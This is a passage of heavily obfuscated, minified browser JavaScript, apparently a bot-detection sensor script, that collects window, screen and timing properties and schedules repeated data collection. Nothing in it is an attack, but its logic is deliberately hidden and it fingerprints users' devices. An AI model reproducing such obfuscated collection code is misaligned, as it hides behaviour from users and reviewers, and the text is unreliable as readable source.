f2()[Kt(pW)],mf([],[][[]]))?f2()[Kt(Qb)](X5,bS,Ll,OM):f2()[Kt(k5)](vU,WA,c1(c1(kG)),XM));GYp=mf(GYp,Fg);}else{lQp=mf(lQp,Yl()[AD(Ar)](A6,RK,IZ,Xz));GYp=mf(GYp,Q3[C7]);}}catch(xcB){T5.splice(UQ(RsB,kG),Infinity,Omp);lQp=mf(lQp,f2()[Kt(zx)](R3,gdp,jU,Ll));GYp=mf(GYp,k9);}gHB=c1(c1([]));}var x0B=cBp();var STB=SN()[X2(dl)](zn,nOp)[Ov()[Tk(R3)](cW,R3,g9,YI)](ZIp(x0B));var t4p=SU(Uj[Ig()[xf(f3)](B3,c1([]),WU)].bmak[C3()[Xl(sz)](dl,b0p,mcp,wI,fg,rf)],En);var tJp=BU(kG);var p4p=BU(kG);var LdB=BU(kG);var dsB=BU(kG);var zAp=BU(kG);var pqB=BU(kG);var kzp=BU(kG);var LRB=BU(kG);try{var kOB=T5.length;var kVB=c1(Zm);LRB=Uj[Yl()[AD(Kb)].apply(null,[Rsp,c1({}),CU,YG])](Ak(VS(typeof gX()[E5(WU)],mf([],[][[]]))?gX()[E5(gG)].call(null,zpp,QHp):gX()[E5(cU)](Ypp,GW),Uj[Ig()[xf(f3)].apply(null,[B3,DG,WU])])||K9(Uj[VS(typeof Ig()[xf(J1)],mf([],[][[]]))?Ig()[xf(C7)](Mb,mN,SG):Ig()[xf(v5)](Dv,rf,xTp)][f2()[Kt(X5)](BW,fM,vY,Ll)],Q3[zf])||K9(Uj[Ig()[xf(C7)](Mb,c1(kG),SG)][VS(typeof Yl()[AD(OP)],'undefined')?Yl()[AD(s8)](kVp,zS,Tw,DG):Yl()[AD(RN)].call(null,Bmp,YG,c1(c1({})),xA)],qX));}catch(hqB){T5.splice(UQ(kOB,kG),Infinity,Omp);LRB=BU(kG);}try{var bpB=T5.length;var tBB=c1(c1(tq));tJp=Uj[Ig()[xf(f3)](B3,c1(c1(qX)),WU)][SN()[X2(g9)](kI,gl)]?Uj[Ig()[xf(f3)](B3,C7,WU)][SN()[X2(g9)].call(null,kI,gl)][VS(typeof Ig()[xf(k9)],'undefined')?Ig()[xf(Z8)].call(null,A8,Ll,zx):Ig()[xf(v5)].apply(null,[RHp,c1(c1(qX)),QTp])]:BU(kG);}catch(SmB){T5.splice(UQ(bpB,kG),Infinity,Omp);tJp=BU(kG);}try{var JTB=T5.length;var ppB=c1({});p4p=Uj[Ig()[xf(f3)].apply(null,[B3,Pn,WU])][SN()[X2(g9)].apply(null,[kI,gl])]?Uj[L5(typeof Ig()[xf(OY)],mf('',[][[]]))?Ig()[xf(v5)].apply(null,[B4,c1(kG),OVp]):Ig()[xf(f3)](B3,VI,WU)][L5(typeof SN()[X2(C7)],mf([],[][[]]))?SN()[X2(R3)](Ik,rqp):SN()[X2(g9)].apply(null,[kI,gl])][gX()[E5(Dx)].apply(null,[AN,s8])]:BU(kG);}catch(MAp){T5.splice(UQ(JTB,kG),Infinity,Omp);p4p=BU(kG);}try{var RVB=T5.length;var QqB=c1({});LdB=Uj[Ig()[xf(f3)].call(null,B3,JM,WU)][SN()[X2(g9)](kI,gl)]?Uj[VS(typeof Ig()[xf(hM)],mf([],[][[]]))?Ig()[xf(f3)].call(null,B3,R3,WU):Ig()[xf(v5)].apply(null,[UBp,c1(c1(kG)),PEp])][SN()[X2(g9)](kI,gl)][gX()[E5(Lf)].call(null,Rn,pC)]:BU(kG);}catch(FOB){T5.splice(UQ(RVB,kG),Infinity,Omp);LdB=BU(kG);}try{var ZmB=T5.length;var O4p=c1(c1(tq));dsB=Uj[Ig()[xf(f3)].apply(null,[B3,c1([]),WU])][SN()[X2(g9)].apply(null,[kI,gl])]?Uj[Ig()[xf(f3)](B3,c1({}),WU)][SN()[X2(g9)](kI,gl)][gX()[E5(jg)](VB,TQ)]:BU(kG);}catch(JcB){T5.splice(UQ(ZmB,kG),Infinity,Omp);dsB=BU(kG);}try{var KVB=T5.length;var ndB=c1(Zm);zAp=Uj[Ig()[xf(f3)](B3,SG,WU)][FQ()[FW(RK)](cU,MBp,JFp,b4,XZ)]||(Uj[SN()[X2(YM)].apply(null,[mN,g0p])][VS(typeof SN()[X2(tv)],mf('',[][[]]))?SN()[X2(XU)](tS,zL):SN()[X2(R3)].apply(null,[Kb,dn])]&&Ak(VS(typeof SN()[X2(X5)],'undefined')?SN()[X2(YU)](SG,mr):SN()[X2(R3)](pL,WEp),Uj[SN()[X2(YM)].apply(null,[mN,g0p])][SN()[X2(XU)](tS,zL)])?Uj[SN()[X2(YM)](mN,g0p)][VS(typeof SN()[X2(z8)],'undefined')?SN()[X2(XU)](tS,zL):SN()[X2(R3)](nC,Mjp)][SN()[X2(YU)].apply(null,[SG,mr])]:Uj[SN()[X2(YM)].call(null,mN,g0p)][Ov()[Tk(cN)](UZ,SX,z8,P7)]&&Ak(SN()[X2(YU)](SG,mr),Uj[SN()[X2(YM)].call(null,mN,g0p)][Ov()[Tk(cN)](UZ,SX,RN,P7)])?Uj[SN()[X2(YM)].call(null,mN,g0p)][Ov()[Tk(cN)].apply(null,[UZ,SX,vY,P7])][SN()[X2(YU)].apply(null,[SG,mr])]:BU(Q3[k5]));}catch(FsB){T5.splice(UQ(KVB,kG),Infinity,Omp);zAp=BU(kG);}try{var Zbp=T5.length;var nAp=c1({});pqB=Uj[L5(typeof Ig()[xf(Q8)],mf([],[][[]]))?Ig()[xf(v5)](A9,sz,jk):Ig()[xf(f3)](B3,IZ,WU)][Yl()[AD(QHp)](Mr,kI,tS,Wb)]||(Uj[SN()[X2(YM)].apply(null,[mN,g0p])][SN()[X2(XU)](tS,zL)]&&Ak(Ig()[xf(XU)](gk,l5,Sw),Uj[SN()[X2(YM)](mN,g0p)][SN()[X2(XU)].call(null,tS,zL)])?Uj[VS(typeof SN()[X2(cv)],'undefined')?SN()[X2(YM)](mN,g0p):SN()[X2(R3)].call(null,lz,Ecp)][SN()[X2(XU)].apply(null,[tS,zL])][Ig()[xf(XU)](gk,c1(c1([])),Sw)]:Uj[SN()[X2(YM)](mN,g0p)][Ov()[Tk(cN)](UZ,SX,U8,P7)]&&Ak(Ig()[xf(XU)](gk,wI,Sw),Uj[L5(typeof SN()[X2(tv)],mf([],[][[]]))?SN()[X2(R3)].call(null,t4,OBp):SN()[X2(YM)].apply(null,[mN,g0p])][Ov()[Tk(cN)](UZ,SX,RN,P7)])?Uj[VS(typeof SN()[X2(SX)],'undefined')?SN()[X2(YM)].apply(null,[mN,g0p]):SN()[X2(R3)].call(null,IOp,LRp)][Ov()[Tk(cN)].call(null,UZ,SX,rf,P7)][VS(typeof Ig()[xf(dD)],'undefined')?Ig()[xf(XU)].apply(null,[gk,c1(c1(qX)),Sw]):Ig()[xf(v5)].call(null,Pk,kG,KW)]:BU(kG));}catch(wpB){T5.splice(UQ(Zbp,kG),Infinity,Omp);pqB=BU(kG);}try{var gTB=T5.length;var fOB=c1({});kzp=Ak(Ig()[xf(Yt)](sp,tv,m7),Uj[Ig()[xf(f3)].apply(null,[B3,cv,WU])])&&VS(typeof Uj[Ig()[xf(f3)](B3,tS,WU)][Ig()[xf(Yt)](sp,OL,m7)],L5(typeof Yl()[AD(wz)],mf([],[][[]]))?Yl()[AD(RN)].call(null,wHp,wI,g9,vdp):Yl()[AD(rN)](vl,CD,wC,dU))?Uj[Ig()[xf(f3)].apply(null,[B3,U8,WU])][Ig()[xf(Yt)](sp,pC,m7)]:BU(kG);}catch(mqB){T5.splice(UQ(gTB,kG),Infinity,Omp);kzp=BU(kG);}zBB=Uj[Yl()[AD(KD)].apply(null,[Rw,OM,c1([]),SX])](SU(Uj[Ig()[xf(f3)](B3,cv,WU)].bmak[C3()[Xl(sz)](dl,b0p,mcp,dD,GG,k9)],RW(fpB,fpB)),f3);PsB=Uj[Yl()[AD(KD)](Rw,z8,Gl,SX)](SU(zBB,Kb),Q3[GG]);var lmB=Uj[SN()[X2(XM)].call(null,dD,hl)][FQ()[FW(cU)].apply(null,[R3,GC,lP,C7,Fg])]();var rbp=Uj[L5(typeof Yl()[AD(GL)],mf([],[][[]]))?Yl()[AD(RN)](YM,sz,C7,PBp):Yl()[AD(KD)].call(null,Rw,dr,m5,SX)](SU(RW(lmB,L3),En),Q3[GG]);var CmB=(VS(typeof SN()[X2(OU)],mf([],[][[]]))?SN()[X2(dl)].apply(null,[zn,nOp]):SN()[X2(R3)].call(null,D4,r7))[VS(typeof Ov()[Tk(XM)],'undefined')?Ov()[Tk(R3)].call(null,cW,R3,DG,YI):Ov()[Tk(WX)](Ir,Edp,cU,zn)](lmB);CmB=mf(CmB[FQ()[FW(RN)].call(null,KD,Dk,b0p,Kb,k9)](qX,cU),rbp);LcB();var YAp=sJp();var cJp=F9p(YAp,Q3[Fg]);var BcB=cJp[Q3[zf]];var CBB=cJp[kG];var F0B=cJp[En];var zVB=cJp[v5];var FdB=Uj[Ig()[xf(f3)].apply(null,[B3,En,WU])][qw()[QN(wC)].call(null,wL,Qdp,QM,YU,WX,JC)]?kG:qX;var BTB=Uj[Ig()[xf(f3)].call(null,B3,c1([]),WU)][Yl()[AD(DG)](Yw,WX,cW,ED)]?kG:xF[Ov()[Tk(qX)](hP,v5,f3,pRp)]();var SAp=Uj[VS(typeof Ig()[xf(IZ)],'undefined')?Ig()[xf(f3)].apply(null,[B3,c1(c1(kG)),WU]):Ig()[xf(v5)].apply(null,[cN,c1(c1([])),ZBp])][Yl()[AD(qk)].apply(null,[RM,c1(qX),En,HOp])]?kG:qX;var Wbp=[Il(xO,[f2()[Kt(Gn)](Zk,qn,B2,X5),x0B]),Il(xO,[VS(typeof qw()[QN(m5)],mf(SN()[X2(dl)].call(null,zn,nOp),[][[]]))?qw()[QN(KW)].apply(null,[YM,kJ,fg,qVp,v5,t4]):qw()[QN(JM)].call(null,JC,zTp,GL,RRp,x7,Cl),Pcp(dd,[])]),Il(xO,[SN()[X2(hOp)].apply(null,[OVp,Jf]),BcB]),Il(xO,[VS(typeof Yl()[AD(IZ)],mf('',[][[]]))?Yl()[AD(wcp)](kJ,rN,c1(c1(kG)),wI):Yl()[AD(RN)].call(null,Fcp,QM,C7,Tqp),CBB]),Il(xO,[L5(typeof gX()[E5(m5)],mf([],[][[]]))?gX()[E5(cU)](ZOp,sqp):gX()[E5(Jsp)].call(null,Tqp,Fg),F0B]),Il(xO,[f2()[Kt(Db)](FRp,Ycp,M8,R7),zVB]),Il(xO,[C3()[Xl(tv)].call(null,v5,Sx,IBp,dD,v5,Cl),FdB]),Il(xO,[gX()[E5(Tw)].apply(null,[EK,YM]),BTB]),Il(xO,[C3()[Xl(IZ)](v5,P7,cRp,Hb,XZ,VI),SAp]),Il(xO,[f2()[Kt(SC)].apply(null,[YM,lHp,Cl,c1([])]),zBB]),Il(xO,[VS(typeof Ig()[xf(zn)],mf([],[][[]]))?Ig()[xf(Xz)].call(null,hHp,t4,Kb):Ig()[xf(v5)](UBp,mN,vEp),VsB]),Il(xO,[f2()[Kt(xTp)](cn,Jc,c1(kG),dl),tJp]),Il(xO,[VS(typeof Ig()[xf(Lz)],'undefined')?Ig()[xf(Wb)].apply(null,[Kn,dr,wL]):Ig()[xf(v5)](zTp,DG,Fpp),p4p]),Il(xO,[gX()[E5(MC)](ln,HOp),LdB]),Il(xO,[gX()[E5(wA)](M5,xA),dsB]),Il(xO,[Ov()[Tk(wC)](nsp,v5,PL,UFp),pqB]),Il(xO,[Yl()[AD(Sw)](dK,RK,c1({}),Jpp),zAp]),Il(xO,[SN()[X2(OP)](xdp,RG),kzp]),Il(xO,[f2()[Kt(xdp)].apply(null,[Jsp,QS,jU,wI]),ZWp()]),Il(xO,[VS(typeof Ig()[xf(zn)],mf([],[][[]]))?Ig()[xf(QHp)](Bl,J1,X5):Ig()[xf(v5)](Z2,c1(kG),jsp),STB]),Il(xO,[gX()[E5(pP)].apply(null,[HY,OY]),CmB]),Il(xO,[L5(typeof gX()[E5(g9)],'undefined')?gX()[E5(cU)](nY,wFp):gX()[E5(Z8)].call(null,Yw,SG),t4p]),Il(xO,[Ig()[xf(qk)](S3,cn,gG),LsB])];var hsB=nB(Wbp,GYp);var zTB;return T5.pop(),zTB=hsB,zTB;};var sJp=function(){return WTp.apply(this,[vV,arguments]);};var cTB=function(){T5.push(YI);var DOB;return DOB=[Il(xO,[Ov()[Tk(Ll)].call(null,Ab,v5,jU,WJ),L5(typeof SN()[X2(wcp)],mf('',[][[]]))?SN()[X2(R3)](qt,VZ):SN()[X2(dl)].apply(null,[zn,YFp])]),Il(xO,[f2()[Kt(Qsp)].apply(null,[UZ,Ocp,Rk,wC]),MpB?MpB[SN()[X2(dr)].apply(null,[nTp,vM])]():SN()[X2(dl)].apply(null,[zn,YFp])]),Il(xO,[C3()[Xl(cN)].apply(null,[v5,KU,UZ,pC,m7,Kb]),UTB||SN()[X2(dl)].call(null,zn,YFp)])],T5.pop(),DOB;};var bBB=function(){T5.push(Rqp);if(mmB&&c1(mmB[SN()[X2(TQ)].apply(null,[Tw,s9])])){mmB=Uj[C3()[Xl(qX)](R3,E1,Df,l5,B2,cn)][Yl()[AD(YM)](Az,cv,v5,m5)](mmB,wXp(),Il(xO,[SN()[X2(TQ)].apply(null,[Tw,s9]),c1(c1(Zm))]));}T5.pop();};var pcB=function(){s4p=c1(c1(Zm));var E0B=KIp();T5.push(fVp);rpB=Uj[SN()[X2(xA)].call(null,bz,sN)](function(){sRB=pKp();T5.push(fK);r0B=UGp(Zm,[]);zHB=Irp();DTB=Uj[SN()[X2(xA)](bz,Tg)](function VHB(){T5.push(jmp);var DHB;return DHB=NQp()[VS(typeof f2()[Kt(SG)],'undefined')?f2()[Kt(OY)].apply(null,[wI,qn,mN,VI]):f2()[Kt(k5)].apply(null,[wcp,B2,RS,Ll])](function ZdB(kpB){T5.push(b9);while(kG)switch(kpB[Ig()[xf(CU)].call(null,zJ,cW,s2)]=kpB[qw()[QN(XM)].call(null,SX,LRp,Oz,tx,JM,Fg)]){case qX:mOB=UGp(dd,[]);jRB=UGp(N,[]);MHB=SN()[X2(dl)](zn,zmp)[Ov()[Tk(R3)](cW,R3,XZ,E9)](xKp(),Yl()[AD(fg)](Tn,t4,JM,zS))[Ov()[Tk(R3)](cW,R3,YG,E9)](WcB);Uzp=m8p();Pbp=UGp(Jd,[]);l4p=tPp();ABB=pCp();FpB=YPp();kpB[qw()[QN(XM)](c1(kG),LRp,M8,tx,JM,B2)]=f3;{var XBB;return XBB=NQp()[L5(typeof SN()[X2(KW)],mf('',[][[]]))?SN()[X2(R3)](t9,wqp):SN()[X2(gn)](cn,IO)](NYp()),T5.pop(),XBB;}case f3:xTB=kpB[Ig()[xf(jw)].call(null,lM,c1(qX),YQ)];TVB=Uj[SN()[X2(xA)](bz,SL)](function(){YRB=UGp(CE,[]);nVB=Nrp();T5.push(O9);wAp=mpp(BV,[]);L4p=UGp(jF,[]);N0B=Uj[SN()[X2(xA)].call(null,bz,Fcp)](function gpB(){T5.push(W3);var EsB;var IpB;return IpB=NQp()[f2()[Kt(OY)].apply(null,[wI,NZ,US,V5])](function wJp(ZBB){T5.push(zJ);while(kG)switch(ZBB[Ig()[xf(CU)].apply(null,[xD,c1(c1({})),s2])]=ZBB[qw()[QN(XM)].call(null,Gn,gD,rN,tx,JM,U8)]){case Q3[zf]:if(ERB){ZBB[qw()[QN(XM)](OY,gD,JI,tx,JM,dr)]=v5;break;}ZBB[qw()[QN(XM)].call(null,RN,gD,RK,tx,JM,zf)]=v5;{var dHB;return dHB=NQp()[SN()[X2(gn)](cn,CI)](nKp()),T5.pop(),dHB;}case v5:EsB=KIp();UVB=UQ(EsB,E0B);if(b8p){LKp=Q3[GG];Rkp(c1(c1(tq)));}ccB=c1({});case dl:case Ig()[xf(zS)](g3,Kb,JC):{var OBB;return OBB=ZBB[SN()[X2(C7)](ql,BN)](),T5.pop(),OBB;}}T5.pop();},null,null,null,Uj[f2()[Kt(YQ)].call(null,tS,xh,hM,c1(c1(qX)))]),T5.pop(),IpB;},qX);T5.pop();ccB=c1(tq);ROB=c1({});},qX);ROB=c1(c1({}));NOB=c1({});case YM:case VS(typeof Ig()[xf(Fr)],mf([],[][[]]))?Ig()[xf(zS)](lS,c1({}),JC):Ig()[xf(v5)].call(null,WA,QM,g9):{var q0B;return q0B=kpB[SN()[X2(C7)].call(null,ql,Rn)](),T5.pop(),q0B;}}T5.pop();},null,null,null,Uj[f2()[Kt(YQ)].apply(null,[tS,Ag,CD,b4])]),T5.pop(),DHB;},qX);NOB=c1(c1(Zm));T5.pop();MVB=c1([]);},qX);T5.pop();MVB=c1(tq);};var nsB=function(){var z4p=bSp();var gJp=z4p[qX];T5.push(dD);var wmB=z4p[xF[VS(typeof Yl()[AD(Rt)],'undefined')?Yl()[AD(dr)](Fcp,OD,JI,dr):Yl()[AD(RN)].call(null,m8,c1(kG),pL,cr)]()];if(c1(wNp)&&(K9(gJp,BU(kG))||K9(FqB,cU))){XJp();wNp=c1(c1({}));}if(L5(wmB,BU(kG))||gf(GcB,wmB)||pJp){pJp=c1(c1(tq));var CTB;return T5.pop(),CTB=c1(c1({})),CTB;}var wcB;return T5.pop(),wcB=c1(c1(tq)),wcB;};var zxp=function(xpB,CVB){T5.push(SJ);var BHB=K9(arguments[SN()[X2(qX)](Pn,VB)],En)&&VS(arguments[En],undefined)?arguments[En]:c1(c1(tq));GcB++;wNp=c1({});I9p();if(L5(CVB,c1(tq))){wZp[VS(typeof f2()[Kt(M8)],mf([],[][[]]))?f2()[Kt(DG)].call(null,MBp,l8,c1({}),JC):f2()[Kt(k5)](Tmp,cTp,Ll,R7)]=c1([]);var j4p=c1(Zm);var Zzp=xpB[Ig()[xf(vW)](wqp,zS,cU)];var VJp=xpB[Ov()[Tk(g9)](nr,rN,tS,UU)];var TdB;if(VS(VJp,undefined)&&K9(VJp[SN()[X2(qX)](Pn,VB)],qX)){try{var UJp=T5.length;var JAp=c1(c1(tq));TdB=Uj[L5(typeof gX()[E5(Rk)],mf([],[][[]]))?gX()[E5(cU)].apply(null,[hK,gb]):gX()[E5(k9)](gU,IZ)][Ig()[xf(VI)](G8,U8,rf)](VJp);}catch(LOB){T5.splice(UQ(UJp,kG),Infinity,SJ);}}if(VS(Zzp,undefined)&&L5(Zzp,xF[VS(typeof Ig()[xf(OL)],mf([],[][[]]))?Ig()[xf(ZC)](xOp,t4,m5):Ig()[xf(v5)](ETp,k9,qz)]())&&VS(TdB,undefined)&&TdB[Ov()[Tk(l5)].apply(null,[SY,dl,Rk,gk])]&&L5(TdB[Ov()[Tk(l5)].call(null,SY,dl,gn,gk)],c1(c1([])))){j4p=c1(c1([]));wZp[C3()[Xl(Fg)](YM,xOp,Hb,dD,JC,c1(c1(kG)))]=qX;var GJp=kPp(S5p(n1p));var pTB=Uj[L5(typeof Yl()[AD(Gn)],mf('',[][[]]))?Yl()[AD(RN)](Fr,c1({}),RS,RC):Yl()[AD(KD)].apply(null,[lw,gv,J1,SX])](SU(KIp(),L3),f3);wZp[qw()[QN(Kb)](c1(kG),mEp,Pn,HQ,Fg,sz)]=pTB;if(VS(GJp,undefined)&&c1(Uj[f2()[Kt(RS)](kC,ln,tv,X5)](GJp))&&K9(GJp,qX)){if(K9(pTB,qX)&&K9(GJp,pTB)){wZp[qw()[QN(YG)].apply(null,[JM,hRp,CD,Bz,f3,f3])]=Uj[Ig()[xf(f3)].apply(null,[AS,OL,WU])][SN()[X2(xA)](bz,nx)](function(){lnp();},RW(UQ(GJp,pTB),L3));}else{wZp[qw()[QN(YG)](c1(c1({})),hRp,jU,Bz,f3,c1(c1(qX)))]=Uj[Ig()[xf(f3)].apply(null,[AS,c1(c1(kG)),WU])][SN()[X2(xA)](bz,nx)](function(){lnp();},RW(Mxp,Q3[cv]));}}else{wZp[L5(typeof qw()[QN(KD)],mf(L5(typeof SN()[X2(Fg)],mf([],[][[]]))?SN()[X2(R3)](zpp,s0p):SN()[X2(dl)].apply(null,[zn,wsp]),[][[]]))?qw()[QN(JM)](R3,SA,J1,xEp,gVp,wI):qw()[QN(YG)](cN,hRp,WX,Bz,f3,t4)]=Uj[Ig()[xf(f3)](AS,RN,WU)][SN()[X2(xA)](bz,nx)](function(){lnp();},RW(Mxp,Q3[cv]));}}if(L5(j4p,c1([]))){wZp[C3()[Xl(Fg)](YM,xOp,Hb,Gl,YM,Gl)]++;if(gf(wZp[C3()[Xl(Fg)](YM,xOp,Hb,KW,cv,c1(c1(qX)))],v5)){wZp[qw()[QN(YG)].apply(null,[US,hRp,B2,Bz,f3,RK])]=Uj[Ig()[xf(f3)].call(null,AS,GG,WU)][SN()[X2(xA)].apply(null,[bz,nx])](function(){lnp();},L3);}else{wZp[qw()[QN(YG)].apply(null,[t4,hRp,wI,Bz,f3,m5])]=Uj[L5(typeof Ig()[xf(hP)],mf([],[][[]]))?Ig()[xf(v5)].call(null,pL,fg,mA):Ig()[xf(f3)].apply(null,[AS,B2,WU])][SN()[X2(xA)](bz,nx)](function(){lnp();},xF[SN()[X2(KFp)](GC,gBp)]());wZp[FQ()[FW(SX)](SG,CBp,xOp,Ll,ql)]=c1(c1(Zm));wZp[C3()[Xl(Fg)](YM,xOp,Hb,rf,c1(c1({})),KW)]=qX;}}}else if(BHB){cQp(xpB,BHB);}T5.pop();};var Rkp=function(AdB){T5.push(ccp);var OsB=K9(arguments[SN()[X2(qX)].apply(null,[Pn,BD])],kG)&&VS(arguments[xF[L5(typeof Yl()[AD(Fg)],'undefined')?Yl()[AD(RN)].call(null,t8,z8,wI,xpp):Yl()[AD(dr)].apply(null,[DI,Gl,Kb,dr])]()],undefined)?arguments[Q3[k5]]:c1(c1(tq));var tOB=K9(arguments[SN()[X2(qX)](Pn,BD)],En)&&VS(arguments[En],undefined)?arguments[En]:c1([]);var qJp=K9(arguments[SN()[X2(qX)].call(null,Pn,BD)],v5)&&VS(arguments[Q3[WX]],undefined)?arguments[v5]:c1([]);var McB=K9(arguments[SN()[X2(qX)](Pn,BD)],JM)&&VS(arguments[JM],undefined)?arguments[JM]:c1({});var zJp=c1(Zm);var XdB=WBB&&XqB(OsB,tOB,qJp,McB);var EcB=c1(XdB)&&TJp(AdB);var vHB=nsB();if(McB&&c1(XdB)){T5.pop();return;}if(XdB){kcB();cZp();FqB=mf(FqB,kG);zJp=c1(c1({}));Ybp--;xOB--;}else if(VS(AdB,undefined)&&L5(AdB,c1(c1({})))){if(EcB){kcB();cZp();FqB=mf(FqB,kG);zJp=c1(c1({}));}}else if(EcB||vHB){kcB();cZp();FqB=mf(FqB,kG);zJp=c1(c1(Zm));}T5.pop();if(CJp){if(c1(zJp)){kcB();cZp();}}};var TJp=function(gOB){var AsB=BU(kG);var YcB=BU(kG);var MJp=c1(c1(tq));T5.push(K4);if(hcB){try{var bTB=T5.length;var qTB=c1({});if(L5(wZp[f2()[Kt(DG)](MBp,XBp,DG,Kb)],c1({}))&&L5(wZp[FQ()[FW(SX)](SG,CBp,Y4,cW,SX)],c1({}))){AsB=Uj[Yl()[AD(KD)](S1,z8,c1(c1([])),SX)](SU(KIp(),L3),f3);var xAp=UQ(AsB,wZp[qw()[QN(Kb)](C7,Amp,J1,HQ,Fg,Tw)]);YcB=kRB();var VmB=c1([]);if(L5(YcB,Uj[Yl()[AD(Kb)].call(null,CK,c1(c1(kG)),YM,YG)][Ig()[xf(Sw)].apply(null,[rBp,JC,z8])])||K9(YcB,qX)&&sK(YcB,mf(AsB,FVB))){VmB=c1(c1([]));}if(L5(gOB,c1(c1([])))){if(L5(VmB,c1(c1(tq)))){if(VS(wZp[qw()[QN(YG)].call(null,c1(qX),UU,JM,Bz,f3,JC)],undefined)&&VS(wZp[qw()[QN(YG)](jU,UU,RS,Bz,f3,c1(c1([])))],null)){Uj[Ig()[xf(f3)].apply(null,[n2,M8,WU])][f2()[Kt(Lz)].call(null,sz,kHp,JI,YQ)](wZp[qw()[QN(YG)].call(null,WX,UU,dl,Bz,f3,DG)]);}wZp[qw()[QN(YG)](c1(c1([])),UU,Hb,Bz,f3,J1)]=Uj[Ig()[xf(f3)](n2,gn,WU)][SN()[X2(xA)](bz,O8)](function(){lnp();},RW(UQ(YcB,AsB),L3));wZp[VS(typeof C3()[Xl(kI)],'undefined')?C3()[Xl(Fg)](YM,Y4,Hb,tS,Kb,c1(c1(kG))):C3()[Xl(v5)].call(null,k0p,gBp,WBp,gG,En,OD)]=qX;}else{MJp=c1(c1(Zm));}}else{var f0B=c1([]);if(K9(wZp[VS(typeof qw()[QN(RK)],mf(SN()[X2(dl)](zn,wVp),[][[]]))?qw()[QN(Kb)](c1(c1(kG)),Amp,OL,HQ,Fg,jU):qw()[QN(JM)](R3,VX,k9,tU,YA,c1([]))],qX)&&gf(xAp,UQ(Mxp,FVB))){f0B=c1(tq);}if(L5(VmB,c1({}))){var V0B=RW(UQ(YcB,AsB),L3);if(VS(wZp[qw()[QN(YG)](QM,UU,U8,Bz,f3,c1(c1(qX)))],undefined)&&VS(wZp[qw()[QN(YG)].apply(null,[c1(c1([])),UU,OM,Bz,f3,zS])],null)){Uj[Ig()[xf(f3)](n2,ql,WU)][f2()[Kt(Lz)].apply(null,[sz,kHp,c1(kG),WX])](wZp[qw()[QN(YG)](M8,UU,X7,Bz,f3,gG)]);}wZp[qw()[QN(YG)](gn,UU,sz,Bz,f3,WX)]=Uj[Ig()[xf(f3)](n2,c1(c1(kG)),WU)][SN()[X2(xA)].call(null,bz,O8)](function(){lnp();},RW(UQ(YcB,AsB),Q3[cv]));}else if((L5(wZp[qw()[QN(Kb)](OY,Amp,OY,HQ,Fg,m7)],BU(kG))||L5(f0B,c1({})))&&(L5(YcB,BU(Q3[k5]))||VmB)){if(VS(wZp[qw()[QN(YG)].call(null,c1(kG),UU,Hb,Bz,f3,Kb)],undefined)&&VS(wZp[qw()[QN(YG)](XZ,UU,CD,Bz,f3,m5)],null)){Uj[Ig()[xf(f3)](n2,wC,WU)][f2()[Kt(Lz)].apply(null,[sz,kHp,qX,c1(c1({}))])](wZp[qw()[QN(YG)](dr,UU,k5,Bz,f3,pL)]);}MJp=c1(c1(Zm));}}}}catch(gRB){T5.splice(UQ(bTB,kG),Infinity,K4);}}if(L5(MJp,c1(c1(Zm)))){wZp[f2()[Kt(GL)].apply(null,[KW,SVp,pC,t4])]|=LNp;}var DJp;return T5.pop(),DJp=MJp,DJp;};var XqB=function(NsB,q4p,XpB,EmB){var tbp=c1(Zm);var QcB=K9(xOB,qX);var hJp=K9(Ybp,qX);var ZOB=NsB||XpB||EmB;T5.push(pP);var ZJp=ZOB?QcB&&hJp:hJp;var KpB=ZOB||q4p;if(hcB&&KpB&&ZJp&&QUp(q4p)){tbp=c1(c1(Zm));if(q4p){wZp[f2()[Kt(GL)](KW,xTp,c1(c1(qX)),rN)]|=HUp;}else if(NsB){wZp[f2()[Kt(GL)].apply(null,[KW,xTp,dl,JC])]|=Krp;}else if(XpB){wZp[f2()[Kt(GL)](KW,xTp,c1(c1(qX)),En)]|=U3p;}else if(EmB){wZp[L5(typeof f2()[Kt(hP)],mf('',[][[]]))?f2()[Kt(k5)].apply(null,[ON,Sx,wC,C7]):f2()[Kt(GL)].call(null,KW,xTp,dD,OY)]|=g7p;}}var TmB;return T5.pop(),TmB=tbp,TmB;};var kRB=function(){var x4p=kPp(S5p(n1p));T5.push(xTp);x4p=L5(x4p,undefined)||Uj[f2()[Kt(RS)](kC,pf,KD,Kb)](x4p)||L5(x4p,BU(Q3[k5]))?Uj[Yl()[AD(Kb)](rJ,z8,dr,YG)][Ig()[xf(Sw)](JFp,ql,z8)]:x4p;var PJp;return T5.pop(),PJp=x4p,PJp;};var kPp=function(jNp){return WTp.apply(this,[jF,arguments]);};var LHB=function(){var J4p=Q3[wC];T5.push(hW);Uj[SN()[X2(xA)](bz,MOp)](function(){VBB();},J4p);T5.pop();};var VBB=function(){T5.push(hjp);try{var tzp=T5.length;var UdB=c1({});var hVB=SN()[X2(dl)](zn,TM);var G0B;if(Uj[SN()[X2(YM)](mN,qpp)][SN()[X2(Zk)](GBp,gD)])G0B=Uj[SN()[X2(YM)].call(null,mN,qpp)][SN()[X2(Zk)].apply(null,[GBp,gD])];if(c1(G0B)){var SBB=Uj[SN()[X2(YM)](mN,qpp)][FQ()[FW(m5)].apply(null,[zf,PU,hqp,En,VI])](SN()[X2(RC)].call(null,Ar,vD));if(SBB[VS(typeof SN()[X2(wC)],'undefined')?SN()[X2(qX)](Pn,BE):SN()[X2(R3)](ZP,Tqp)])G0B=SBB[UQ(SBB[SN()[X2(qX)](Pn,BE)],kG)];}if(G0B&&G0B[gX()[E5(hM)].apply(null,[V0p,l5])]){hVB=G0B[gX()[E5(hM)](V0p,l5)];}else if(f7p&&VS(f7p,Ig()[xf(BW)](G3,m7,B2))&&VS(f7p,Yl()[AD(gG)](hA,c1(c1(kG)),k5,m7))){hVB=f7p;}else{Uj[SN()[X2(xA)](bz,Ow)](function(){VBB();},Q3[KW]);T5.pop();return;}var fbp=KC();fbp[f2()[Kt(VI)](zn,YN,PL,c1(kG))](gX()[E5(z8)].apply(null,[Tn,gv]),(VS(typeof SN()[X2(Q8)],'undefined')?SN()[X2(dl)](zn,TM):SN()[X2(R3)].apply(null,[BW,NFp]))[Ov()[Tk(R3)](cW,R3,B2,Jr)](hVB,SN()[X2(Ecp)].apply(null,[YM,Zn]))[VS(typeof Ov()[Tk(cN)],mf([],[][[]]))?Ov()[Tk(R3)](cW,R3,zS,Jr):Ov()[Tk(WX)](zf,lBp,GG,t4)](Uj[f2()[Kt(C7)].call(null,CD,K5,c1(qX),c1(qX))][VS(typeof 